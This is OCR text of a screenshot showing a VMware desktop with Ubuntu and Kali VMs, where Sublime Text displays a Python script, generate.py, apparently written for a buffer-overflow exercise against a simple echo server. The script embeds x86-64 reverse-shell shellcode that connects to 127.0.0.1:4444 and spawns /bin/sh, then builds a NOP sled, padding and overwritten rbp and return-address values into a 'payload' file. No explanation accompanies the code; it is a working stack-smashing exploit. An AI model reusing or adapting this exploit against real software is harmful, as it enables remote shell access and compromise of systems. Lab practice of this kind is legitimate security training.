 Ubuntu-21.10 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
My Computer
Linux
Windows 10
Kali Linux
Ubuntu-21.10
Ubuntu-21.10 Kali Linux
Activities Sublime Text Mar 12 07:44
Home
simple_echo_-
server
generate.py
~/Desktop/generate.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
generate.py
1
2 buf = b""
3 buf += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48"
4 buf += b"\x97\x48\xb9\x02\x00\x11\x5c\x7f\x00\x00\x01\x51\x48"
5 buf += b"\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e"
6 buf += b"\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58"
7 buf += b"\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48"
8 buf += b"\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05"
9
10
11
12 nop_sled = b"\x90"*(512)
13 junk_end = b"\x69" * (1024 - len(nop_sled) - len(buf))
14 rbp = (0x7fffffffd770)
15 ra = rbp - 1024 + 64
16 f = open('payload', 'wb')
17 f.write(nop_sled + buf + junk_end + rbp.to_bytes(8, 'little') + ra.to_bytes(8, 'little'))
18 f.close()
19
7 lines, 372 characters selected Tab Size: 4 Python
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
09:14 PM
12-03-2022
12